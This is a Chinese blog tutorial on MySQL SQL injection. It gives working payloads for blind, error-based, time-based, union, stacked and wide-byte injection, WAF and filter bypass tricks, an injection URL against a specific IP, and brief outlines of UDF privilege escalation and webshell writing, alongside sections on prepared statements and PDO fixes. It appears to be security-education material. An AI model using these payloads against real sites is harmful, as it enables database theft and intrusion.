- SQL注入简介
- SQL注入分类
- SQL注入绕过方式
- SQL注入与预编译
- MySQL UDF提权(主要分四步)
- SQL注入写Shell的条件
SQL注入简介
SQL注入大致流程:
-
确定注入点
-
确定注入类型(有回显?无回显?)
-
猜测数据库名
猜测数据库名的长度 -> 猜测数据库名
-
猜测表名
猜测数据库有几张表 -> 猜测表名的长度 -> 猜测表名
-
获取字段名
猜解表中有几个字段——>猜解字段的长度——>猜解字段的名称
-
猜解出数据
数据库名
获取数据库名长度
猜测当前数据库的数据库名,需要先获取数据库名的长度,获取数据库名长度有以下方法:
-
length()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15mysql> select length(database())>4;
+----------------------+
| length(database())>4 |
+----------------------+
| 0 |
+----------------------+
1 row in set (0.00 sec)
mysql> select length(database())>3;
+----------------------+
| length(database())>3 |
+----------------------+
| 1 |
+----------------------+
1 row in set (0.00 sec)根据大小比较,会得到bool值,之后,需根据具体情况,具体进行payload构建。如:
1
2
3
4
5
6
7
8
9
10mysql> select * from user where id=1 and length(database())>3;
+----+----------+------+------+
| id | username | age | sex |
+----+----------+------+------+
| 1 | Tom | 24 | 男 |
+----+----------+------+------+
1 row in set (0.02 sec)
mysql> select * from user where id=1 and length(database())>4;
Empty set (0.00 sec) -
char_length() 用法与length() 相同
-
character_length()用法与char_length()相同
-
bin_length() 返回2进制长度
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31mysql> select bit_length("abcd");
+--------------------+
| bit_length("abcd") |
+--------------------+
| 32 |
+--------------------+
1 row in set (0.00 sec)
mysql> select bit_length("abcde");
+---------------------+
| bit_length("abcde") |
+---------------------+
| 40 |
+---------------------+
1 row in set (0.00 sec)
mysql> select bit_length("abcde")>40;
+------------------------+
| bit_length("abcde")>40 |
+------------------------+
| 0 |
+------------------------+
1 row in set (0.00 sec)
mysql> select bit_length("abcde")>39;
+------------------------+
| bit_length("abcde")>39 |
+------------------------+
| 1 |
+------------------------+
1 row in set (0.00 sec)
获取数据库名
获取数据名长度,之后,就是猜测数据库名的内容,有回显的,直接根据回显进行判断就可以;没有回显的,则需要用盲注进行判断。
盲注下,常用的函数:
-
mid、substr、substring
以mid,mid(s, start, length)为例:
1
2
3
4
5
6
7
8
9
10mysql> select * from user where id = 1 and ascii(mid(database(), 1, 1)) > 100;
+----+----------+------+------+
| id | username | age | sex |
+----+----------+------+------+
| 1 | Tom | 24 | 男 |
+----+----------+------+------+
1 row in set (0.02 sec)
mysql> select * from user where id = 1 and ascii(mid(database(), 1, 1)) > 200;
Empty set (0.00 sec) -
ASCII(s)
-
ORD(s)
-
CHAR(s)
-
LENGTH()
-
SUBSTR(s, start, length)
-
SUBSTRING(s, start, length)
-
CONCAT(s1, s2, s3, …)
-
CONCAT_WS(x, s1, s2, s3, …)
-
INSERT(s1,start,len,s2)
-
BIN(x)
-
BINARY(s)
-
CAST(x AS type)
-
CURRENT_USER()
-
DATABASE()
-
IF(expr,v1,v2)
-
SESSION_USER()
-
SYSTEM_USER()
-
USER()
-
GROUP_CONCAT()
-
FLOOR()
-
RAND()
-
BENCHMARK(count, expr)
-
SLEEP()
-
ELT(n,str1,str2,str3,…)
表名
获取表名长度
先看有几张表?
1 | mysql> select count(table_name) from information_schema.tables where table_schema=database(); |
此时有5张表,我们使用limit挨个获取单个表的长度
1 | mysql> select length(table_name) from information_schema.tables where table_schema=database() limit 3,1; |
获取表名
知道表的长度之后,就可以获取表名了
1 | mysql> select ascii(mid(table_name, 1, 1)) from information_schema.tables where table_schema=database() limit 4,1; |
这里的方法很多,转换为char的方法、转换为ascii的方法等等,与 if 连用也可以进行盲注
字段名
假设我们拿到了一个表,名为user,那么我们怎么获取字段呢?
获取字段数量
1 | mysql> select count(column_name) from information_schema.columns where table_name="user"; |
发现竟然有55个列?是因为user表和数据库本身的user表名字重复了,如果我们再加个数据库名的限制,再看下
1 | mysql> select count(column_name) from information_schema.columns where table_name="user" and table_schema=database(); |
这样就可以进行字段的猜解了。
获取字段长度
我们知道可以进行字段猜解,如
1 | mysql> select length(column_name) from information_schema.columns where table_name="user" and table_schema=database() limit 1,1; |
依次更改为 limit 2,1、limit 3,1即可获取所有字段的长度
猜测字段名
在获取到长度之后,就可以猜测字段名,和猜测数据库名一样,使用mid、substr等函数对字符进行逐个猜解,如:
1 | mysql> select ascii(mid(column_name,1,1)) from information_schema.columns where table_name="user" limit 54,1; |
拖库
拿数据的时候,一般使用concat、concat_ws、group_concat
如:
1 | mysql> select group_concat(concat_ws(',', username, age, sex)) from user; |
union拿数据:
如:
1 | mysql> select * from user where id = 1 union select 1,2,group_concat(concat_ws(',', username, age, sex)),4 from user; |
小结
为什么要这么麻烦的获取长度、然后获取数据库、表或字段名?
主要是为了方便编写脚本,其实这个流程也是主流的注入流程,按照步骤可以方便我们进行自动化。毕竟手动注入实在太累了。。。。
SQL注入分类
有回显
有报错显示。
- 网站回显数据库执行的报错信息,得到数据库信息
- 构造会出现执行错误的 SQL 查询语句,将需要获取的信息(如版本、数据库名)放到会在错误信息输出的位置
group by floor 报错(mysql 5 可用)「重复键报错」
mysql 8 不可用
因为外键名重复了的报错,刚好我们这里的floor是利用外键重复来产生报错的,所以这个报错注入在mysql 8.0+的版本中不存在
2
ERROR 1022 (23000): Can't write; duplicate key in table '/var/tmp/#sql13c69_9_3'
利用条件(缺一不可)
count()、rand()、group by三个都得用到- 报错要有回显
常见的报错payload:select count(*) from user group by (floor(rand(0)*2));
1 | mysql> select count(*) from user group by(concat("~", (floor(rand(0)*2)), "~", database())); |
利用报错将目标信息带出来。
原理

count(*) 和 group by 连用的时候,mysql会创建一个虚拟的key value表,如:
1 | mysql> select count(*) from user group by sex; |
user表一共有三行数据:
1 | mysql> select * from user; |
调用group by sex的时候,从user里根据列名sex进行查询,查出来之后,如果sex在temp里,则对应的value会+ 1;如果不在temp里,则当前行的列名(如"男")放到temp里,对应的value为1。依此这样查下去。。。。
需要注意的是:group by 只有在插入临时表的时候才会计算rand的值,更新的时候是不会计算rand的
floor用来取整,rand()用来获取随机数,rand(0)*2则增大了floor(rand(0)*2)值的不一致性,从而使mysql报duplicate key错误。
1 | mysql> select (floor(rand(0)*2)) from mysql.user; |
因此:
第一次查询,group by拿到的是0,之后查看临时表temp里不存在0,则将0插入到临时表里(插入时计算一次rand),但是实际拿到的是1,对应的值为1。
第二次查询,group by拿到的是1,之后查看临时表temp存在1,则更新临时表的值为2。
第三次查询,group by拿到的是0,之后查看临时表temp里不存在0,则将0插入到临时表里(插入时计算一次rand),但是实际拿到的是1,插入的时候,发现1重复,因此报键重复错误
bigint 报错
适用 mysql数据库版本是:5.5.5 ~ 5.5.49,经测试,高版本不会执行,只会将payload原样输出。
mysql最长支持的bigint是64位,即:
1 | 0x1111111111111111111111111111111111111111111111111111111111111111 |
报错的原理:当SQL查询成功后,会返回0,而对0进行取反操作,则拿到了int的最大值,之后再进行运算即可报错。
如:
1 | mysql> select ~0; |
对该数进行适当的运算,则报错
1 | mysql> select ~(select * from (select database())x)+1; |
必须使用
select *进行查询,全部查询出结果必须使用嵌套查询
否则无法造成大整数溢出
exp报错
如:
1 | mysql> select exp(~(select * from (select database())a)); |
注意:
任何可以用来取反的数学函数,都可以利用进行bigint报错注入。
xml报错
-
updatexml 报错
用法:
updatexml(xml_document, xpath_string, new_value),使用不同的xml标记匹配和替换xml块的函数。xml_document:
string格式,为XML文档对象的名称xpath_string:代表路径,Xpath格式的字符串
new_value:
string格式,替换查找到的符合条件的语句需要与
where联用如:
1
2mysql> select * from test_users where id = 5 and updatexml(1, concat(0x7e, database(), 0x7e, user()), 1);
ERROR 1105 (HY000): XPATH syntax error: '~test~root@localhost'报错的原理:
0x7e是字符~,该字符不是xpath语法,因此报出XPATH语法错误 -
extractvalue 报错
用法:
extractvalue(XML_document, xpath_string),从目标XML中返回包含所查询值的字符串。XML_document:
string格式,为XML文档对象的名称xpath_string:代表路径,Xpath格式的字符串
需要与
where联用如:
1
2mysql> select * from user where id = 1 and extractvalue(0x7e, concat("~", database(), "~"));
ERROR 1105 (HY000): XPATH syntax error: '~test~'报错的原理:
0x7e是字符~,该字符不是xpath语法,因此报出XPATH语法错误
无回显
基于时间的注入
根据延时来进行判断。
-
sleep()
sleep(n),睡眠 n秒 -
benchmark()
benchmark(loop_count, expr),expr执行loop_count次,通常使用md5,SHA1等函数,执行10000次。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15mysql> select benchmark(1000000, md5("testtest"));
+-------------------------------------+
| benchmark(1000000, md5("testtest")) |
+-------------------------------------+
| 0 |
+-------------------------------------+
1 row in set (0.19 sec)
mysql> select benchmark(10000000, md5("testtest"));
+--------------------------------------+
| benchmark(10000000, md5("testtest")) |
+--------------------------------------+
| 0 |
+--------------------------------------+
1 row in set (1.81 sec) -
get_lock()
get_lock(str, timeout)函数,尝试获取一个名字为str的锁 ,等待timeout秒未获得,则终止函数,函数返回 0 值,成功则返回 1。如:两个终端,第一个获取一个名为"test"的锁,执行之后,没有释放锁;第二个终端,同样获取名为"test"的锁,执行之后,等待3秒之后未获得,返回0。

-
笛卡尔积查询
SQL 进行多表查询时,需要按照笛卡尔积乘的方式合成一个虚拟表进行查询,就会比较耗时。如:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15mysql> select count(*) from user a, user b, user c, user d, user e, user f, user g, user h, user i, user j, user k;
+----------+
| count(*) |
+----------+
| 48828125 |
+----------+
1 row in set (0.90 sec)
mysql> select count(*) from user a, user b, user c, user d, user e, user f, user g, user h, user i, user j, user k, user l;
+-----------+
| count(*) |
+-----------+
| 244140625 |
+-----------+
1 row in set (4.64 sec) -
RLIKE、REGEXP 正则匹配
MySQL 中的 RLIKE 函数对字符串进行正则匹配,当目标字符串很长同时匹配规则复杂且失败的情况会相当的耗时。
可先使用
rpad或者repeat构造长字符串,再利用rlike正则匹配返回一列,通过控制构造的字符串长度控制时间。
基于Union的注入
利用条件
- 出现两个及以上的
select - select 的列数要相同
- 可以使用union,列的数据类型必须兼容,兼容的含义是必须数据库可以隐含转换他们的类型
因此,在可以使用union时,只需要确定出列数(字段数)就行了。那如何确定出目标字段的个数呢?
order by 确定字段数
当order by的值 <= 列数时,是可以正常执行的,如果超出字段数,则会报错。因此,可以通过改变order by后面的值用来判断字段数。如:
1 | mysql> select * from user order by 4; |
再来看个例子:
1 | mysql> select * from user where id = 1 order by 2; |
可以发现,同样是查user表,有时候order by 4、order by 2可以,但是order by 3 不行。这是为什么呢?
order by [数字] 的原理:
order by 数字 表示的是,以select 里面的第n个字段进行排序。当select列数为2列的时候,我们却用第3列进行排序,自然就会报错了。
group by确定字段数
1 | mysql> select * from user group by 2; |
group by [数字] 的原理:
与order by 数字 相同。表示的是,以select 里面的第n个字段进行排序。当select列数为2列的时候,我们却用第3列进行排序,自然就会报错。
基于Bool的注入
没有回显,只会返回正常(True)页面和不正常(False)页面。根据正常不正常的页面返回看是否有注入。
二次注入
第一次注入没有触发,但是脏数据还是存到了数据库中。其他开发者或软件则认为数据是可信的,在读取数据时没有做处理,导致恶意代码被执行,由此引发二次注入。
堆叠注入
堆叠注入,就是通过;将两个sql语句分开,在执行完第一个语句之后,后面的语句可以由攻击者任意指定,该种注入威胁更大。
如:
1 | mysql> select * from user; select database(); |
宽字节注入
原理
由于编码问题,导致数据库吃掉转义引号的反斜杠,从而引发宽字节注入。
如下代码:
1 |
|
同时mysql开启general_log,我们执行上述代码,得到输出如下:

可以成功执行,同时,我们看看general_log文件(建议使用vim直接查看文件原始内容,终端上会显示乱码)
1 | 210705 7:25:47 103 Connect root@gateway on test |

由于数据库是使用gbk编码的,因此,虽然在显示的时候显示的是id='-1\ß\',但是在mysql解析的时候,会将\ß\处理成一个字符,导致'的逃逸,从而造成宽字节注入攻击。
gbk 和 gb2312
GBK与GB2312都是宽字节家族的一员,按理来说,GBK都存在宽字节注入,GB2312也存在,但是实际上,当采用字符集编码为GB2312时,宽字节注入这种情况便无法发生了,为什么呢?这要归结于GB2312编码的取值范围,它的高位范围是0xA1~0xF7,低位范围是0xA1~0xFE(PS:前一位是高位,后一位是低位),而\是0x5c,是不在低位范围中的。所以,0x5c也就是\根本不在gb2312的编码范围内,也就是说,无论如何,都无法构造出gb2312认识的编码,也就不存在吞掉\,无法构造注入了。
只要低位的范围中含有0x5c的编码,就可以进行宽字符注入。
修复方式
- 当数据库采用gbk编码时,addslashes 就不那么有效了。可采用mysql_real_escape_string进行转义。mysql_real_escape_string会考虑当前数据库设置的字符集,而addslashes不会。
- 规范使用预编译
MySQL DNSLog 外带数据
- 利用了
UNC。详见DNSLog SQL注入
MySQL 异或注入
- 可用于判断过滤
1 | http://120.24.86.145:9004/1ndex.php?id=1'^(length('union')=5)%23 |
SQL注入绕过方式
使用编码绕过过滤
-
大小写绕过
-
URL编码绕过
-
HEX编码绕过
-
Unicode编码绕过
使用等价函数绕过过滤
-
hex()、bin()<==>ascii() -
sleep()<==>benchmark() -
concat_ws()<==>group_concat() -
mid()、substr()<==>substring() -
@@user()<==>user() -
@@datadir()<==>datadir()
过滤 sleep
使用benchmark(count, expr)、get_lock(str, timeout)、笛卡尔积查询
过滤 if
使用locate
1 | mysql> select sleep(locate(substr(user(), 1, 1), 'r')); |
出现延时,则存在注入
原理
locate()函数返回字符串中第一次出现的子字符串的位置,如果在原始字符串中找不到子字符串,则此函数返回0
使用case when
1 | mysql> select * from user; |
当2>1为true的时候,延时2秒,否则延时5秒 // 最终延时 6 秒(因为表中共有三行数据)
当0>1为true的时候,延时2秒,否则延时5秒 // 最终延时15秒(表中有三行数据)
原理
case [表达式1] when [表达式2] then [SQL语句1] else [SQL语句2] end;
表达式1 和 表达式2 值相同,则执行SQL语句1,否则则执行SQL语句2
过滤 union、select、where
使用注释符绕过
常见注释符为://、--、/**/、#、--+、---、;、%00、--a
如:
1 | u/**/nion /**/sel/**/ect * from user; |
注:在mysql客户端是无法这样用的,因为没有过滤,一般WAF在过滤之后,/**/ 会被去掉,由此在过滤之后,便得到:
1 | union select * from user; |
使用大小写绕过
1 | mysql> select * from user uNion sEleCT 1,2,3,4; |
使用内联注释绕过(MySQL特有)
原理:
/*! */类型的注释,内部语句会被执行
1 | mysql> select * from user /*!union*/ /*!select 1,2,3,4*/; |
使用双关键字绕过
使用两个union,两个select
1 | select * from user where id = 1 UNunionION SELselectECT 1,2,3,4; |
使用语法新特性,绕过屏蔽select
原理:
在mysql 8.0.19 之后,推出了新特性,可不使用select就可以取数据。
如:
当前版本:
1 | mysql> select @@version; |
table语句(列出表的全部内容)
1 | mysql> table user; |
等价于select * from user;
等价于select * from user;,不能使用where进行筛选,但是可以使用联合查询
1 | mysql> table user union select 1,2,3,4; |
过滤information_schema
可以利用mysql数据库下的innodb_table_stats 和 innodb_index_stats表。
过滤 limit
limit注入已经在5.7之后的版本中废除,适用于 5.0.0-5.6.6 版本。
如:
1 | mysql> select username from user where id > 0 order by id limit 1,1 procedure analyse(extractvalue(1,concat('~',database())),1); |
当无回显时,可以使用延时判断,如:
1 | mysql> select username from user where id > 0 order by id limit 1,1 procedure analyse((select extractvalue(rand(),concat('~',(IF(MID(database(),1,1) LIKE 't', BENCHMARK(5000000,SHA1(1)),1))))),1); |
有延时,则数据库第一个字符为t
在注入时,过滤了limit,可以使用group by ... having...绕过,如:
1 | mysql> select * from user limit 1; |
等价于:
1 | mysql> select * from user group by id having id = 1; |
原理:
group by 查找字段为 id 的所有数据,然后用 having 筛选 id=1 的那条数据。
过滤 group by
可以用group_concat + substr进行绕过
1 | mysql> select group_concat(id) from user; |
原理:
group_concat 对所有列进行连接,再使用substr 或 mid 等函数对连接好的字符串进行截取,进而根据截取内容进行筛选。
过滤 空格
使用注释符/**/绕过
1 | select/**/name/**/from/**/table |
使用url编码绕过
1 | id=1'%0aand%0a'1'='1 |
-
利用原理
%0a发出去就是空格,需要在burp中抓包修改
使用浮点数绕过
1 | select * from table where id=8E0union select 1,2,3; |
等价于
1 | select * from table where id=8.0 union select 1,2,3; |
使用tab代替空格
使用两个空格代替一个空格
使用括号绕过
1 | select(name)from table where(1=1)and(2=2) |
这种方法常用于时间盲注。
-
利用原理
在MySQL中,括号是用来包围子查询的。因此,任何可以计算出结果的语句,都可以用括号包围起来。而括号的两端,可以没有多余的空格。
1
2
3
4
5
6
7mysql> select(username)from user where id=(2);
+----------+
| username |
+----------+
| Alice |
+----------+
1 row in set (0.00 sec)
过滤 引号'
使用16进制绕过
原语句:
1 | select COLUMN_NAME from information_schema.columns where table_name="user"; |
当'被过滤的时候,就不能直接用了,需要用16进制进行绕过,
1 | select COLUMN_NAME from information_schema.columns where table_name=0x75736572; |
其中,75736572 是 user 的16进制表示。mac下可直接使用hex "user"获取。
1 | ➜ ~ hex "user" |
坑点:
当mysql版本 >=8.0.19 时,mysql客户端在启动时,是无法用unhex显示出字符串的,需要在启动的时候加上--skip-binary-as-hex关闭参数,如:
1 | mysql -h 127.0.0.1 --skip-binary-as-hex -p |
过滤 ,
使用from关键字绕过
使用substr()和mid()的时候,我们会使用,,当,被过滤了,就可以使用from for的方式。如:
原始请求:
1 | mysql> select substr(database(), 1, 1); |
绕过方式:
1 | mysql> select substr(database() from 1 for 1); |
使用join关键字绕过
1 | mysql> select * from user union select 1,2,3,4; |
等价于
1 | mysql> select * from user union select * from (select 1) a join (select 2) b join (select 3) c join (select 4) d; |
使用like关键字绕过
1 | mysql> select ascii(mid(user(),1,1))=114; |
等价于:
1 | mysql> select user() like 'r%'; |
使用offset关键字绕过
原理:
limit的语法为 limit N,M 相当于limit M offset N,从第N条记录开始,返回M条记录
1 | mysql> select * from user limit 0,1; |
等价于:
1 | mysql> select * from user limit 1 offset 0; |
过滤 注释符--、#
手动闭合引号,不使用注释符
使用块注释符
/**/ <–> -- <–> #
过滤 比较符号>、<
使用greatest()、least()函数绕过
原理:
greatest():返回最大值
least():返回最小值
使用盲注的时候,在使用二分查找的时候需要使用到比较操作符来进行查找。如果无法使用比较操作符,那么就需要使用到greatest来进行绕过了,如:
1 | mysql> select * from user where id=1 and ascii(substr(database(),1,1))>64; |
绕过方式:
1 | mysql> select * from user where id=1 and greatest(ascii(substr(database(),1,1)),116)=116; |
使用leatest()原理相同
使用between and绕过
原理:
between a and b:返回a,b之间的数据,同时包含a,b
绕过方式:
1 | mysql> select * from user where id=1 and ascii(substr(database(),1,1)) between 110 and 116; |
过滤 =
使用like、rlike、regexp 或者 <、>
过滤 or、and、xor、not
使用符号代替
or <==>||
and <==>&&
xor <==>|
not <==>!
SQL注入与预编译
预编译原理
通常来说,在MySQL中,一条SQL语句从传入到执行经历了以下过程:检查缓存、规则验证、解析器解析为语法树、预处理器进一步验证语法树、优化SQL、生成执行计划、执行。
预编译使用占位符?代替字段值的部分,将SQL语句先交由数据库预处理,构建语法树,再传入真正的字段值多次执行,省却了重复解析和优化相同语法树的时间,提升了SQL执行的效率。
正因为在传入字段值之前,语法树已经构建完成,因此无论传入任何字段值,都无法再更改语法树的结构。至此,任何传入的值都只会被当做值来看待(不会当成语句执行),不会再出现非预期的查询,这便是预编译能够防止SQL注入的根本原因。
比如:
1 | select * from user where id = 1; |
该条语句经过预编译之后:
-
先构造语法树,同时使用
?代替字段1
select * from user where id=?;
-
在将值转换为hex形式,放到
?所在的位置进行查询1
select * from user where id=0x31
常见语言的预编译方案
-
Python
调用
execute()进行参数化查询,如:cursor.execute("insert into people values (?, ?)", (who, age)) -
Java
使用
PreparedStatement对象,如:1
2
3
4
5String id = "1";
String sql = "select * from user where id=?";
PreparedStatement ps = conn.preparestatement(sql);
ps.setSttring(1, id);
ps.execute() -
PHP
使用PDO
预编译也无法解决的SQL注入问题
这里主要讲解一下PDO场景下的SQL注入。
PDO写法不规范导致的PDO失效问题
如:
1 |
|
输出:
1 | /usr/local/opt/php@7.4/bin/php /Users/xxx/PhpstormProjects/Learning/des_temp.php |
可以看到,虽然用了PDO,但是参数可控,且是直接拼接的,这种方式,PDO也表示汗颜。。
PDO默认配置导致的安全问题
如果我们在查询语句中没有可控的参数,并把输入的参数按照 prepare->bindParam->execute 的方式去写就一定没有问题了吗?
PDO主要有三项设置:
1 | PDO::ATTR_EMULATE_PREPARES |
小知识:模拟预编译
模拟预处理用于数据库不支持预编译机制的情况,其本质是在底层先对用户输入进行转义后,再对SQL语句进行拼接,然后将完整的语句发送给数据库执行。任何可控的拼接都是具有一定危险性的,在PHP 5.3.6前,这种转义是通过单字节字符集来完成的,因此存在宽字节注入。有的数据库并不支持预编译,因此为了增大PDO的使用范围,默认情况下是PDO::ATTR_EMULATE_PREPARES是开启的。
我们挨个看看问题。
PDO::ATTR_EMULATE_PREPARES 默认配置问题
1 |
|
输出:
1 | /usr/local/opt/php@7.4/bin/php /Users/xxx/PhpstormProjects/Learning/des_temp.php |
会发现,正常情况下使用预编译、参数绑定、执行,是没有注入的(没有任何输出)。
但是当数据库采用gbk编码的时候,我们再来看看PDO的问题。更改编码方式为gbk:
1 | mysql> show variables like 'character%'; |
将$id的值替换为
1 | $id = "-1\xdf\x27 union select 1,2,3,database()"; |
mysql开启general_log,再去执行我们的代码,可以看到数据虽然没有返回,但是还是成功执行了。
general_log的日志:
1 | 210705 8:18:12 121 Connect root@gateway on test |
原理见上边「宽字节注入」,不再赘述
在mysql里执行一下预编译后的sql代码,可成功执行:
1 | mysql> select * from user where id='-1\ß\' union select 1,database(),3,4 #'; |
当PDO::ATTR_EMULATE_PREPARES是true的时候,将输入统一转化为字符型,并转义特殊字符,gbk编码时就存在宽字节注入。
我们将PDO::ATTR_EMULATE_PREPARES设置为false,再执行看看?
-
general_log
1
2
3
4
5210705 8:17:31 120 Connect root@gateway on test
120 Prepare select * from user where id=?
120 Execute select * from user where id=0x2D31DF2720756E696F6E2073656C65637420312C646174616261736528292C332C342023
120 Close stmt
120 Quit可以看到,相比之前,日志多了一个
Prepare的操作,正是这个操作才真正完成了预编译,也就没有了注入。
在mysql里执行一下预编译后的SQL代码,可发现执行后没有问题:
1 | mysql> select * from user where id=0x2D31DF2720756E696F6E2073656C65637420312C646174616261736528292C332C342023; |
PDO::MYSQL_ATTR_MULTI_STATEMENTS 默认配置问题
该属性用来配置是否允许多句执行,默认是允许的,可union注入,见上例。
MySQL UDF提权(主要分四步)
- 获取动态链接库
- 找到插件存储位置
- 写入动态链接库
- 创建自定义函数并调用
SQL注入写Shell的条件
- 文件名必须是绝对路径
- 用户必须具有写文件权限
如果您喜欢此博客或发现它对您有用,则欢迎对此发表评论。 也欢迎您共享此博客,以便更多人可以参与。 如果博客中使用的图像侵犯了您的版权,请与作者联系以将其删除。 谢谢 !